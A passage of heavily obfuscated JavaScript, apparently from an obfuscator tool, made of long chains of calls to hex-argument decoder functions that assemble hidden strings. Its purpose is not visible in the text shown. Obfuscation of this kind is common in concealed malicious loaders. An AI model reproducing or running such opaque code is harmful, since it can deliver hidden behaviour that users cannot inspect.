af0,0x1a09,0x16ad,0x1389)+_0x4ca9b4(-0x72b,0x48d,0xbe,0xc30,0x58b)+_0xd9c88f(0x713,0x181d,0x1670,0x1ba1,0xe53)+_0xd9c88f(0x17f3,0x166b,0x1d9d,0x15cc,0x1da6)+_0x34629f(0x530,0x1086,-0x7ec,0xd0,-0x597)+_0x4ca9b4(0x17e7,0x11dc,0xe92,0x20de,0x1869)+_0x34629f(0x1a59,0x225c,0x2424,0x144d,0x21f9)+_0xd9c88f(0x17f5,0xa0e,0x12f6,0xbc7,0x165d)+_0x448d30(-0x62d,0x58b,0xb64,-0x6d7,0x23d)+_0x34629f(0x127d,0x1e0b,0x9a2,0x1cf5,0xc34)+_0x34629f(0x1b30,0xec3,0x21bc,0x24e8,0x2437)+_0x34629f(0xd67,-0x44,0xe03,0x10a5,0x196b)+_0x448d30(0x7af,0x10b1,0xaa1,0xf42,0x1c98)+_0x448d30(0x118a,0x192c,0x17ba,0x1f6b,0xb43)+_0xece9e1(0x15ba,0x2524,0x1a5d,0x1d86,0x1b59)+_0xece9e1(0x115c,0xda7,0x194e,0x1d30,0xe6d)+_0x34629f(0x1b30,0xf95,0x14b3,0x28a7,0x2373)+_0x4ca9b4(0x5f5,0x3df,-0x6b4,0xf45,0x786)+_0xd9c88f(0x2668,0x1ad8,0x282b,0xd3e,0x1b47)+_0xece9e1(0x2019,0x27ea,0x1a1f,0x107a,0x16b7)+_0x448d30(0xbef,0x163d,0x1034,0x1bc1,0x221c)+_0x448d30(0x8ce,0xf9b,0x287,0x497,0x1365)+_0x448d30(0x1656,0xf14,0xc78,0x1896,0xcad)+_0x4ca9b4(0x10f0,0xa9c,0xce5,0x156e,0x17a7)+_0x34629f(-0x9a,-0x3cc,-0x65b,0xac1,-0x762)+_0xece9e1(0xd70,0x8ee,-0xb,-0xd50,0xcf2)+_0x34629f(0x161d,0x234e,0xbac,0xd58,0x1779)+_0xece9e1(0x558,0xbb9,0x203,0xbd,0xa16)+_0x4ca9b4(0xd07,0xc41,0x11bc,0x1e1f,0x1a28)+_0xd9c88f(0x16b1,-0x438,0x145e,0xafb,0x917)+_0x34629f(0x124e,0x1ac7,0x18f7,0x1f43,0x1d06)+_0x448d30(0x2258,0x1f7d,0x17dc,0x2372,0x2cb5)+_0x34629f(0xfad,0x1c3d,0x1969,0x3b2,0x13dd)+_0x34629f(0x1770,0xded,0x213a,0x19a4,0x10bc)+_0xece9e1(0x1517,0x2354,0x15b9,0xe1c,0x1fa3)+_0xece9e1(0xe10,0xf0b,0xb05,0x1798,0xb)+_0x448d30(0x1d31,0xf3f,0x1aba,0x19c0,0x5ed)+_0x4ca9b4(0x1261,0x1527,0x26cf,0x22f8,0x204c)+_0x34629f(0x18dd,0x10b4,0x22e1,0x20bf,0x1ab6)+_0x448d30(0x18a3,0xf7b,0x18ea,0x212,0x15b9)+_0x4ca9b4(0xa05,0x15ff,0x15c4,0x357,0xf0b)+_0x4ca9b4(0x19bf,0xce5,0x1b8c,0x183c,0xda5)+_0x4ca9b4(0x1492,0x1e56,0x2427,0x20d6,0x204a)+_0x448d30(0x2c36,0x1f9b,0x1f95,0x1f12,0x173d)+_0xece9e1(0xe95,0x85e,0xf26,0x1e2,0xec4)+_0xece9e1(0x256f,0x12cf,0x1b14,0x221a,0x2674)+_0x448d30(0x1c61,0x1182,0x1b33,0x8ac,0x18fd)+_0xece9e1(0xf32,0x9bc,0x2b0,-0x15b,0x101a)+_0x4ca9b4(0x1cd0,0xee7,0x1858,0x1116,0x1224)+_0x34629f(0x1176,0xbc1,0x17f1,0x303,0x1c6d)+_0x448d30(0x12a0,0x65b,0xe0f,-0xc,0x90e)+_0x448d30(0x196b,0x1e69,0x287f,0x1319,0x1aa5)+_0x34629f(0x11bb,0x1d56,0x18c5,0x1897,0xfc9)+_0x34629f(0x6f,0xa38,-0xd4c,0x743,-0xa0d)+_0xece9e1(0x106,0xb6b,0x5d6,0x142f,0x229)+_0xece9e1(-0x380,-0x4df,-0x52,-0xe20,-0x8ab)+_0xece9e1(0x5ee,0x18bc,0x11b8,0xd23,0x5ed)+_0xd9c88f(0x1e39,0x1160,0xe76,0x1380,0x1410)+_0x4ca9b4(0xf64,0x2321,0x17b8,0x1fdb,0x1d59)+_0xd9c88f(0xf42,0xdcb,0x1d70,0x14bf,0xfa6)+_0x34629f(0x54e,0x73e,0x5c3,-0x822,0xe72)+_0xece9e1(0x1120,0x1524,0xeaf,0x1a89,0x115f)+_0xece9e1(0x19ff,0xd3b,0xed2,0xba1,0xdeb)+_0x4ca9b4(0x8d1,0xef0,0x6ba,0x1cb1,0x1207)+_0x4ca9b4(0xf66,-0x3e,0xa75,0xd4c,0x6f8)+_0xd9c88f(0x15b4,0x101f,0xb5a,0xc0d,0x7da)+_0x34629f(0x9b2,0xc3e,0x853,0x8f6,-0x26c)+_0x34629f(0x135d,0xefe,0x177d,0x1993,0x1f3a)+_0xece9e1(0x156,-0x173,0x338,0xa13,-0x81f)+_0x34629f(0x11e0,0x19c4,0x1328,0x1d9f,0x543)+_0xece9e1(0x1d44,0x265a,0x19db,0x1a17,0x1de7)+_0x34629f(0x91e,-0x296,0x1099,0x2af,0x26c)+_0xece9e1(0x19d1,0x1056,0x1a69,0x252f,0x109d)+_0x34629f(-0x14c,0xb66,0x3a6,0x2f2,0x2d0)+_0xece9e1(-0x5b,-0x919,-0x129,0x685,-0xb96)+_0x448d30(0x2a00,0x1e35,0x2133,0x1be6,0x17d1)+_0x4ca9b4(0x1619,0x18c,0x5ac,-0x40d,0x9c1)+_0xd9c88f(0x11ea,0x2494,0x247c,0x27ba,0x1d0a)+_0x4ca9b4(0x1e8d,0x1d22,0x3fe,0x14bb,0x11d0)+_0xece9e1(0x1b77,0x191f,0x1857,0xe1a,0x9f9)+_0xece9e1(0xca9,0x5f3,0x67e,0x695,0xd04)+_0x4ca9b4(0x89f,0x1023,0x1630,0x1757,0x1629)+_0xece9e1(0x1b89,0x1d39,0x1933,0x226a,0xe03)+_0xd9c88f(0x2634,0x2be0,0x2031,0x2418,0x20ec)+_0x4ca9b4(0x1c9f,0x1b0a,0x119f,0x1cb5,0x1baf)+_0xd9c88f(0x1261,0x191b,0x244e,0x2ae4,0x2079)+_0x4ca9b4(0x17b8,0x689,0xdbb,0x196c,0xf7d)+_0x34629f(0x1b2f,0xdce,0x21cd,0x1614,0x23e0)+_0xece9e1(0x1783,-0x12d,0xb04,0x955,0x1fc)+_0xece9e1(0xa8a,0x803,0x11b2,0x624,0xcdf)+_0xece9e1(0xe7b,0x6c,0x91e,0x1523,-0x488)+_0x448d30(0x4c6,0x5e3,0xfda,0x10d7,0x422)+_0x34629f(0x63f,0xa1,0x228,0x1090,0xa0f)+_0x4ca9b4(0x58f,0xb3c,0x1c2d,0x17cd,0xeb1)+_0x34629f(0x305,-0x743,-0x94d,0x861,0x301)+_0xece9e1(-0x12e,0x1102,0x338,0x3c4,0x6cb)+_0x4ca9b4(0x2508,0x1e7d,0x1e74,0x1b1a,0x1842)+_0x448d30(0x1a94,0x2095,0x136d,0x1532,0x1bb9)+_0xd9c88f(0x15d9,0xc04,0x14cd,0x33d,0xf5c)+_0x34629f(0x1a5a,0xdb4,0x2765,0x2552,0x2610)+_0xd9c88f(0xbc2,0xb7,-0x1ad,0x750,0x4f2)+_0x448d30(0x979,0x591,0xe08,0x5b7,0x383)+_0xece9e1(0x1075,0x16ab,0x1aa0,0x275c,0x1052)+_0xd9c88f(0x183c,0xf99,0x14cf,0x19f8,0x19d7)+_0x4ca9b4(0x1435,0xeb,0xc76,0x7bd,0x697)+_0x4ca9b4(0x1b0e,0x1645,0x18bf,0x2a77,0x1d10)+_0xd9c88f(0x2907,0x195f,0x1001,0x18ed,0x1dc9)+_0x4ca9b4(-0x77,0x341,0x411,0x71c,0xb66)+_0x34629f(0xfc7,0x157d,0x1919,0x19c9,0x1c35)+_0x34629f(0x1924,0x2118,0x115e,0x1e76,0x2031)+_0xece9e1(0x232c,0x1d29,0x1abd,0x2709,0x256d)+_0xece9e1(0x14a3,0xb2c,0x155c,0x19e6,0xb49)+_0x4ca9b4(0x2d37,0x1254,0x1abb,0x1424,0x209d)+_0x4ca9b4(0xe4a,0xa7e,0xca2,0x1741,0xf7d)+_0xd9c88f(0x6f0,0xdb1,-0x36c,0x94e,0x699)+_0xd9c88f(0x2bfd,0x2e17,0x1c6c,0x24a9,0x2022)+_0xd9c88f(0x1783,0x1477,0x14b4,0x125a,0x16b2)+_0x448d30(0x1c39,0x16e6,0x210c,0x1984,0x1e6c)+_0x4ca9b4(0x93a,0x187c,0xd13,0x13b1,0xc23)+_0x34629f(0x13d6,0xc3d,0x19cf,0x1a9b,0x12e5)+_0xd9c88f(0x1721,0x1527,0x1719,0x759,0xc99)+_0x448d30(0x119d,0xb3b,0x1148,0x66f,0xe9c)+_0x34629f(0x214,0x302,0x9b0,0x132,0x8fa)+_0x448d30(-0x22c,0xa73,0x18c2,0x44e,0x3aa)+_0x4ca9b4(0x1090,0x1a70,0x16b8,0xd14,0x1843)+_0x4ca9b4(0x1538,0xbbe,-0x2ab,0xa09,0x876)+_0xece9e1(0x1391,0x153e,0xdf2,0x11f7,0x6a0)+_0x448d30(0x28bd,0x20f6,0x21a3,0x24bd,0x1b64)+_0xd9c88f(0x522,0xd8a,0x1b4b,0x1756,0x1331)+_0xd9c88f(-0x2bb,-0x226,-0x17d,0x648,0x852)+_0x34629f(0x807,0xb9c,0xdfc,0x879,0x1d6)+_0x448d30(0x1895,0x191d,0x23c7,0x1879,0x1c32)+_0x448d30(0x7dc,0x135f,0x17e8,0x21b5,0x10ce)+_0xece9e1(0x1a2c,0xbbf,0x1634,0x190f,0xf63)+_0x448d30(0x165a,0x1912,0x2527,0xc95,0x1394)+_0xece9e1(0xcf6,0x1a18,0x1263,0x1caa,0x1ea6)+_0x448d30(0x132f,0x135f,0x8f0,0x731,0x1c0f)+_0x34629f(0x83d,0x10c6,0x282,0xe93,-0x257)+_0xd9c88f(0x1263,0xc6b,0x10d7,0x14ed,0xbaf)+_0xd9c88f(0x25d3,0x2278,0xcf8,0x13bf,0x1979)+_0xece9e1(0xb90,0x117c,0x1920,0x124e,0x1211)+_0x4ca9b4(0xba9,0x10d0,0x97c,0x1378,0x6c9)+_0xece9e1(-0x6c9,0x332,0x572,0xef8,0x1ce)+_0xece9e1(0xaff,-0x47d,-0x128,0x99a,0x80b)+_0x448d30(0x15cb,0x10e7,0x1874,0x10f8,0xb08)+_0xd9c88f(0xff0,0x9b7,0x1926,0x197d,0x135c)+_0x4ca9b4(0x1d31,0x1fc9,0x247c,0x100a,0x17d9)+_0x4ca9b4(0x284b,0x27d5,0x1fd8,0x1494,0x1ff6)+_0xd9c88f(0x16ae,0xc6f,0x1fc7,0x135f,0x1582)+_0xd9c88f(0x2258,0x1c9a,0x2796,0x1321,0x1acc)+_0xd9c88f(0x49e,0x99e,0x191e,0xc55,0xab2)+_0x4ca9b4(0x1490,0x84c,-0x383,0x3b8,0x722)+_0x448d30(0x222f,0x16ba,0x1934,0x17f5,0x16d6)+_0xece9e1(0xa77,0x16fc,0x18b3,0xb3a,0xfcc)+_0xece9e1(0xae6,0x138c,0x12ba,0x16db,0xdc1)+_0x448d30(-0xbd,0xabe,0xaa6,0x415,0x28b)+_0xece9e1(0x1100,0xe93,0x794,0x13eb,0xc78)+_0x448d30(0x1130,0x1877,0x23ba,0x1b99,0x1e8a)+_0x34629f(0xba4,0xbf5,0x105c,0xab6,0xbc6)+_0xece9e1(0x2618,0xdc3,0x1811,0x17a8,0x2590)+_0x448d30(0x1a82,0x16aa,0x2491,0xfe6,0x1207)+_0x448d30(0x2168,0x1d1c,0x29ae,0x1313,0x2848)+_0x4ca9b4(0xccc,0x12e7,0x10d2,0xe24,0xfe6)+_0xece9e1(0x2359,0xf9d,0x1917,0x1f28,0x22c4)+_0x4ca9b4(0xc4e,0x3c3,0x13aa,0x1140,0xd99)+_0x34629f(0x69,0x11d,-0xce1,-0xce3,-0x8ef)+_0x4ca9b4(0x14f7,0x9d6,0x62e,-0x1d7,0x893)+_0xece9e1(0x144a,0x228f,0x1b48,0x1d4a,0x12eb)+_0x4ca9b4(0x15cd,0x11b5,0x11c0,0x1f6a,0x1201)+_0xece9e1(0x1f7e,0x235a,0x16a0,0x1046,0x226c)+_0x4ca9b4(0xc65,0x16da,-0x176,0x96,0xb22)+_0xece9e1(0xff7,0x17d2,0x134d,0x8bb,0x1595)+_0xd9c88f(0x1911,0x1ac8,0x1282,0x13ac,0x1948)+_0x4ca9b4(0xb23,0x6df,0xcad,0x806,0x95d)+_0xece9e1(0x40,0x1836,0xd8f,0x18b4,0x1551)+_0x448d30(0x1241,0x1a17,0x178a,0x2386,0xcd1))+(_0x448d30(0x28d3,0x1f9f,0x24f5,0x1737,0x2ce5)+_0x448d30(0x16a6,0xd4f,0xe52,0x163d,0x1090)+_0x448d30(0x1230,0x12a7,0xdc5,0x1bf9,0x1a2e)+_0x448d30(0xe42,0x10f2,0x595,0x12b6,0x170d)+_0xece9e1(0x10d3,0x6d0,0xc77,0x1649,0x72)+_0x448d30(0xa23,0x1392,0x1233,0x12d8,0x1fab)+_0x4ca9b4(0x1750,0x9c0,0x97c,0x258e,0x17aa)+_0xece9e1(-0x544,-0x8b5,0x32,0xcd3,-0xbf8)+_0x448d30(0x2c35,0x1f9f,0x2ce2,0x1bf5,0x2b15)+_0x34629f(0xace,0xbcf,0x5de,0xf3e,0x193c)+_0x4ca9b4(0xc51,0x168a,0x1a19,0xdbb,0x128c)+_0x34629f(0x5fd,0x399,0x961,0x132d,0x66f)+_0x4ca9b4(0x1c59,0x1897,0x1b34,0x125c,0x187c)+_0xece9e1(0x1bf4,0x17a5,0x106c,0x18c4,0x1c3d)+_0x4ca9b4(0x12e7,0x20cd,0x1e9c,0x22c5,0x179d)+_0x448d30(0x863,0x13b9,0xa9d,0x105e,0xb9f)+_0xd9c88f(0x1433,0x2033,0x242f,0x12d8,0x1916)),'yueYP':function(_0x103665,_0x7cbecf){return _0x103665+_0x7cbecf;},'MtmeY':_0x448d30(0x1e3d,0x1a9d,0x208e,0xdea,0x1475),'pqxLW':_0xd9c88f(0x11e5,0xcfd,0xee8,0x1949,0xe73),'IiHBw':_0xece9e1(-0x726,0x773,0x4e3,-0x2b9,0x804)+_0xd9c88f(0x16a3,0xc4a,0x1152,-0x1c8,0xb8d)+_0x4ca9b4(0x1cdc,0x25ce,0x1af4,0x2498,0x1b9c)+_0x34629f(0x17e9,0x15b9,0x235d,0x203a,0xed3)+_0xece9e1(0x1f40,0x200e,0x149b,0x868,0x1378)+_0xece9e1(0x1c99,0x1547,0x1818,0x2377,0xe78)+_0x448d30(0x7a4,0x7b7,0xdb1,-0x2d4,0x1617)+_0xd9c88f(0x18d5,0x1cf0,0x182d,0x1032,0x193b)+_0x448d30(0x2702,0x1d6a,0x1290,0x1fa1,0x1b3e)+_0x4ca9b4(0xf16,0x13d6,0x1fa2,0xd54,0x140b)+_0xd9c88f(0x1446,0x1e2b,0x2a55,0x1fb4,0x1dbe)+_0x4ca9b4(0x19b7,0xd3a,0x1b17,0x14d1,0xf3e)+_0xece9e1(0x11ff,0x6e7,0x638,0x10df,-0x77e)+_0x448d30(0x17df,0x1067,0xf39,0x96a,0x1466)+_0x4ca9b4(0x11c5,0x812,0xd96,0x18fc,0x1347)+_0x448d30(0x118d,0x1f24,0x298e,0x1764,0x19f8)+_0x448d30(0x1683,0x20bc,0x1406,0x237b,0x1518)+_0x448d30(-0x37,0x568,0x12ca,0xd33,0x52)+_0x4ca9b4(0x7b0,0xc64,0x523,0x385,0x111d)+_0xd9c88f(0x6f5,0x11d6,0xc52,0x53e,0x1179)+_0x4ca9b4(0x255a,0x161f,0x11be,0x2a3b,0x200e)+_0x4ca9b4(0xdb2,0x45e,0x14dd,0xc37,0xf01)+_0xece9e1(-0xcab,-0x708,0x4,0x80a,0x3f8)+_0xd9c88f(0xa47,0x16be,0x13f1,0x14d0,0xbef)+_0x448d30(0x1524,0x1160,0x77e,0x1ab4,0xdc9)+_0x4ca9b4(-0x359,0xba1,-0x602,-0xef,0x501)+_0x34629f(0x84e,0xc18,0x13d7,0x3f,0x158d)+_0x34629f(0x19b0,0xe58,0x23ea,0x2585,0x20f7)+_0xece9e1(0xac4,0x6d0,0x8ca,0x836,0xf83)+_0x448d30(0x1a91,0x1b47,0x1ea7,0x292b,0x11b7)+_0x4ca9b4(0xb04,-0x13f,0x10fd,0x123b,0xa58)+_0x34629f(0xb8c,-0x7f,0x11d3,0x122b,0x568)+_0x4ca9b4(0x21fa,0x16f0,0x1012,0xcd7,0x140b)+_0x448d30(0x8e9,0x1244,0x147a,0x9af,0x2027)+_0x34629f(0x1ae,-0x93b,-0x932,0x7bf,-0xcab)+_0x448d30(0x1097,0x176c,0x1a77,0x14d3,0x2066)+_0x34629f(0xd5f,0x185d,0x675,0x17d9,0x7e1)+_0x4ca9b4(0x668,0x1525,0xd3e,0x2ff,0xc26)+_0x4ca9b4(0xc61,0x131c,0x1fd9,0x19aa,0x15c7)+_0xd9c88f(0x28c8,0x142a,0x25ce,0x1ee5,0x1ade)+_0x4ca9b4(0x4e3,0x802,0x1b2,0x14fc,0xb0f)+_0xece9e1(0x1810,0x69b,0xfdc,0x171d,0xbd7)+_0x448d30(0x1dd,0x5b8,-0x452,0x1108,0xe97)+_0xd9c88f(0x71e,0x6ab,0x14c,0xf87,0xf49)+_0xece9e1(0xdad,-0xa99,0x108,-0xe4,0x93e)+_0x4ca9b4(0x180f,0x2c5,0x1a36,0x662,0xcd3)+_0xd9c88f(0xb0f,0x46,0x44c,0xd7c,0xa68)+_0xd9c88f(-0x779,-0x345,0x32,0x11ca,0x558)+_0xece9e1(-0x77d,-0x755,0x64e,0x83e,0x949)+_0x4ca9b4(0x1fc7,0x1d15,0x714,0x8bd,0x1186)+_0xece9e1(0x83f,0x762,0x5d6,0xd8d,0xe0)+_0x34629f(0x2ab,0xf73,-0x84d,-0x478,-0x4c2)+_0x34629f(0x655,0xfe4,-0x453,-0x730,0xb82)+_0xd9c88f(0x2196,0x1194,0x113b,0x23b0,0x158c)+_0x448d30(0x1be9,0x1ef0,0x2bf8,0x1778,0x1528)+_0x4ca9b4(0x16d7,0xe37,0xf8f,0x23b8,0x1593)+_0x34629f(0xc77,0x43d,-0x40,0x87f,0xde5)+_0xece9e1(-0xa0,0xec5,0xa9b,0xd4,0xdfe)+_0xd9c88f(0x1d17,0x1693,0x1ca8,0x19e5,0x1a3e)+_0xd9c88f(0x1628,0x22ca,0x1f82,0x10d2,0x1cb4)+_0x4ca9b4(0x2a27,0xfff,0x1866,0x22bc,0x1dc4)+_0x4ca9b4(0x17d8,0x2209,0x18b2,0x2939,0x1bf7)+_0x4ca9b4(0x3af,0x592,0xe5b,-0xd0,0x76b)+_0x448d30(0x169e,0x9a6,-0x1de,-0x245,0xfc5)+_0x4ca9b4(0x1f22,0x1cd8,0x1adc,0x1a9d,0x20b0)+_0x4ca9b4(0x1ef3,0x206f,0x1965,0x1c6a,0x1647)+_0x4ca9b4(0x1423,0xd48,0x191f,-0xb9,0xc5b)+_0xd9c88f(0x1318,0x1539,0xbb2,0x24d9,0x1898)+_0x4ca9b4(0x14d7,0x169f,0xbae,0x1540,0xefa)+_0x4ca9b4(0x18ab,0x1676,0x19f9,0x1ee5,0x18a7)+_0xece9e1(0x80b,0xb0c,0xdfa,0x53e,0x1333)+_0x4ca9b4(0x2012,0x233a,0x2488,0x1b54,0x1676)+_0x448d30(0x19cc,0x1a19,0x1015,0x1ab1,0x1c79)+_0xd9c88f(0x17a0,0x1a72,0xa37,0x1b87,0x13c1)+_0x448d30(-0x65a,0x6ac,0x13cb,0x358,-0x182)+_0x448d30(0x27,0xd45,0x13a,0x17b2,0x16b5)+_0x4ca9b4(0x807,0xbae,0x1510,0x1d71,0x13a4)+_0x4ca9b4(0x711,0x1b73,0xb66,0xff7,0xf8a)+_0x4ca9b4(0x1142,0x7da,0xc98,0x1980,0x1128)+_0xece9e1(0x147b,0x1688,0xb0b,0xa4f,0x1000)+_0x34629f(0xac6,0x1741,-0x20d,0xd85,0x9bc)+_0x4ca9b4(0xb64,0x221c,0xd4a,0x12f5,0x1724)+_0xece9e1(0x101c,0x8f,0x86b,0x1455,0x3ad)+_0x448d30(0x2953,0x1dd0,0x1f2e,0x158d,0x1d30)+_0x448d30(0x12d8,0x18e0,0x256a,0x1301,0x22d9)+_0xece9e1(0x9c1,0xa73,0x6cc,0xb1c,0x13e9)+_0xece9e1(0x1138,0x1ac8,0x17be,0x1498,0x1226)+_0x34629f(0x995,0x7e4,-0x34c,0xa82,-0x449)+_0x34629f(0x1396,0x561,0x1677,0x760,0x149d)+_0x4ca9b4(0x1a7b,0xcc7,0x72e,0x6ac,0x145d)+_0x448d30(0x15ce,0x1078,0x15cc,0x8a1,0x1960)+_0xece9e1(0x1cff,0x257f,0x18f1,0x23b6,0xd8f)+_0x4ca9b4(0xd19,0xf94,0xf4d,0xd3b,0x646)+_0x448d30(0x88c,0x533,0x2e2,0x6f9,0x3ba)+_0x4ca9b4(0x678,0x1e4,0x62f,0x9a8,0xdac)+_0x448d30(0x23bc,0x15b1,0x8e1,0x22aa,0x1445)+_0xd9c88f(-0x236,0x1735,0x45,0x106c,0xbd4)+_0x34629f(0x454,-0x228,0x8e4,0x11c7,0x8b8)+_0xece9e1(-0xb46,-0x784,0x160,-0xbf6,0x2d1)+_0x34629f(0x11cd,0x1814,0x4ce,0x11e8,0x121f)+_0x448d30(0x9ae,0x1737,0x20de,0x1a2d,0x12f5)+_0x448d30(0x1f8f,0x1fe7,0x2890,0x20ae,0x1b7f)+_0xd9c88f(0x15,0x12be,0x5b2,0xab0,0x913)+_0x448d30(-0x25c,0x67d,0x728,0x1ae,-0x4ed)+_0x448d30(0x1595,0x192c,0x203a,0x1df0,0x248b)+_0xece9e1(0x2304,0xd99,0x1a5d,0x2748,0x26b4)+_0x4ca9b4(0x1f4b,0xfe5,0x21d3,0x6f9,0x1542)+_0xece9e1(-0xdc3,-0x5a6,0x7e,0x43d,0x800)+_0x448d30(0x26c,0xc90,0x1311,0x779,0xd11)+_0x4ca9b4(0x1499,0x2c9f,0x2b79,0x220b,0x1e57)+_0x4ca9b4(0x20cc,0x2b6e,0x1ec1,0x290c,0x20b0)+_0xece9e1(-0x8f7,-0xc2b,0xf6,-0x73e,0x5a0)+_0xd9c88f(0x2604,0x102a,0x1f7e,0x20de,0x1e40)+_0xece9e1(0x1ba,0x1ce,0xad0,0x7eb,-0x3)+_0x34629f(0xb0c,0x13f3,0x196,0x14ee,0x1393)+_0xd9c88f(0x1575,0x1c11,0x2aa6,0x111a,0x1c7c)+_0x448d30(-0x1ef,0x8a1,-0x269,0x157e,0x10b)+_0x448d30(0x2339,0x1ba4,0x1b9b,0x1438,0x1db9)+_0x4ca9b4(0xcc0,0x246c,0x263b,0xf4b,0x1b0c)+_0x34629f(0x168a,0x1924,0x1c6a,0x1ccc,0x1634)+_0xece9e1(0xe2,0x152e,0x9eb,-0x395,0x115a)+_0x448d30(0x200b,0x16d8,0x933,0x895,0x20d6)+_0xd9c88f(0x1821,0xec4,0x494,0xf79,0x12cf)+_0x34629f(0x2dd,0xa0,-0x97,-0x9fb,-0x274)+_0xece9e1(0x19ea,0x1a7e,0x1a5d,0x1c79,0x22a0)+_0x4ca9b4(0x1f49,0x19a0,0x7d0,0x224d,0x1647)+_0x34629f(0x5f9,0x1de,0x46,0x72e,0x145a)+_0x448d30(0x17e6,0x1923,0x1c44,0x1c6d,0x2256)+_0x4ca9b4(0xd9e,0xa4d,0xdff,0x1774,0xefa)+_0x34629f(0x1245,0x503,0x1482,0x18e5,0x1d42)+_0xd9c88f(0x1638,0x68d,0x1c64,0x76e,0x1429)+_0x448d30(0xdcf,0x16dd,0x8f2,0xeb7,0x132b)+_0x4ca9b4(0x1b4a,0x1e08,0x111b,0x1d87,0x19b2)+_0x448d30(0x2cf1,0x1fbd,0x2ca6,0x1681,0x1ada)+_0x34629f(-0x69,0x7d5,0x786,0x84c,0x28e)+_0x4ca9b4(0x12fe,0x2487,0xba9,0x21c4,0x19a1)+_0xece9e1(0x11a6,-0x1d1,0x898,0x1299,0xdbd)+_0x34629f(-0x150,-0xf34,-0x3a6,0x94a,0xb2b)+_0xd9c88f(0xf0e,0x333,0x702,0xc02,0xf6e)+_0x4ca9b4(0x18f3,0x2689,0x1880,0x25ea,0x1880)+_0x4ca9b4(0x1008,0x1643,-0x2f9,0x219,0x7db)+_0xece9e1(0x4e4,0x168e,0xedd,0x118b,0x155f)+_0x4ca9b4(0x1706,0x16fb,0x2e0,0x1806,0xebe)+_0x448d30(0x187a,0x1dd0,0x10d0,0x173c,0x2693)+_0xd9c88f(0x130e,0x873,0x22e8,0x158a,0x1678)+_0x4ca9b4(0x198,0xfb9,0x764,0x11d5,0xd1f)+_0x4ca9b4(0x2a44,0x2860,0x23c6,0x136e,0x1e11)+_0x34629f(0x995,0x9af,0xc16,0xf2e,0x13dc)+_0xece9e1(0x1df3,0x11e4,0x13a5,0x2214,0xde1)+_0x448d30(0x1d2a,0x1827,0x14b1,0xf25,0x22e9)+_0xece9e1(0x1aae,0x152d,0x156e,0x1480,0xd8b)+_0xd9c88f(0x26b2,0x1fba,0x15e9,0x1d20,0x1f20)+_0xece9e1(-0x4bf,0xa04,-0xd,-0x831,-0x2d7)+_0x448d30(-0x8bb,0x533,0xe00,0x138e,-0x857)+_0xd9c88f(0x160d,0xb48,0xddf,0x99b,0xd88)+_0x448d30(0x2dde,0x1fff,0x1574,0x20c6,0x22cb)+_0xece9e1(-0xdc,-0x468,0x5a5,0xdfb,-0x5a0)+_0xece9e1(0x834,-0x8ee,0x463,0x10dc,0x849)+_0xece9e1(0xbde,0x5f8,0x160,-0x45b,0xe26)+_0x34629f(0x11cd,0x1e91,0x17b1,0xcbf,0x1572)+_0x448d30(-0x38,0xbd4,0x8db,0x1741,0x16e0)+_0x4ca9b4(0x1952,0x10d0,0x18cc,0xcbe,0x15c6)+_0x448d30(0xb34,0x99e,0x180d,0xaaa,-0x35d)+_0x34629f(-0x4c,-0xcd8,-0x65d,-0xaca,-0x7b0)+_0x34629f(0x1263,0xf49,0x1b57,0x16f5,0x727)+_0x448d30(0x1961,0x2117,0x2551,0x1f64,0x22f4)+_0x34629f(0xee0,0x50d,0x14f9,0x1b5a,0x966)+_0x448d30(0xbdf,0x738,0xf4,-0x298,0xc94)+_0xd9c88f(0x1241,-0xff,0xdf1,0x86b,0xc05)+_0x448d30(0x2113,0x1ebe,0x2262,0x2266,0x134d)+_0xece9e1(0x1393,0x1b99,0x1a5d,0x1edf,0x2156)+_0x4ca9b4(0x921,0x21f,0x1204,0x3d8,0x749)+_0x4ca9b4(0x12e3,0x1f36,0x2819,0x1efb,0x1e64)+_0x448d30(0x19a6,0x118a,0x15c7,0x724,0x1a39)+_0x4ca9b4(0xe34,0xea3,0x4f6,0xa00,0x7f6)+_0x4ca9b4(0x4ce,0x3a3,0x1715,0x1042,0xaa3)+_0x34629f(0x50f,-0x521,-0x437,0xbe5,-0x76)+_0xece9e1(0x5f5,0x13fc,0xa9b,0xc5d,0x53b)+_0xece9e1(0x15e7,0x1231,0x140f,0x5a5,0x12d8)+_0x4ca9b4(0x1980,0x2c94,0x15ea,0x137a,0x2002)+_0x4ca9b4(0x1e29,0x1caa,0x84d,0x166e,0x1223)+_0x34629f(0x12b7,0x1997,0x14b4,0xb7e,0x1c22)+_0x448d30(0x1679,0x95d,0x1721,-0x6f,0x10ce)+_0xd9c88f(0x187e,0x210e,0x1c10,0x1099,0x1ca4)+_0xd9c88f(0x1583,0xf1,0x175d,0x7e4,0xc05)+_0x448d30(0xe2e,0x6d0,0xc99,-0x18,0xc15)+_0x34629f(0x161f,0xea1,0x17e2,0x19fe,0xba3)+_0xece9e1(-0xa25,0x732,-0x17e,0x9d5,-0xaca)+_0x34629f(0x97,-0x179,-0x248,0xacc,-0x33c)+_0x34629f(0x1646,0x191a,0x1110,0x1c0b,0x1082)+_0xd9c88f(0x199a,0x166b,0x19eb,0xfe8,0x1aa4)+_0x4ca9b4(0x1856,0x9e7,0x14cd,0x1783,0x13b7)+_0x34629f(0xf3,-0x890,-0x338,-0xd53,-0x7f2)+_0x448d30(0x18dd,0xb28,0x319,0x14ce,0x109b)+_0x448d30(0x26a2,0x1da9,0x2b01,0x15a2,0x1f76)+_0xece9e1(0x6b6,0xf51,0x1382,0xec7,0x1da4)+_0x4ca9b4(0x25b4,0x14ca,0x1d30,0x1357,0x1974)+_0xece9e1(0xde3,-0x78f,0x27d,-0x5ec,0x47c)+_0xd9c88f(0x27c9,0x134d,0x1ebe,0x2bb4,0x1d7f)+_0x4ca9b4(0x1396,0x1269,0x1f7b,0x2452,0x1f0d)+(_0xd9c88f(0x156d,0x71a,0x50d,0x664,0xa66)+_0x4ca9b4(0x8b5,0x130c,0x189c,0xbfe,0xe28)+_0xd9c88f(0x1d19,0xf4a,0xdcb,0x15d7,0x171e)+_0xd9c88f(0x1000,0xadd,0x12f0,-0x4ef,0x52b)+_0xd9c88f(0xd3f,-0x17d,0x13cb,0x5f4,0x5b1)+_0x34629f(0x1603,0x1e72,0x1593,0xcd6,0x2046)+_0xd9c88f(0x22a5,0x1d0d,0x17fc,0x21d5,0x1af4)+_0x34629f(0x1279,0xf66,0x1c98,0x1375,0x19ba)+_0xd9c88f(-0x242,0xf0,-0x3ee,0x79e,0x794)+_0x448d30(0x2e00,0x200d,0x132d,0x2455,0x29ef)+_0x448d30(-0x149,0xb8a,0xa97,0x147b,-0x49)+_0xd9c88f(0x18ed,0x1fcd,0x1618,0x1e99,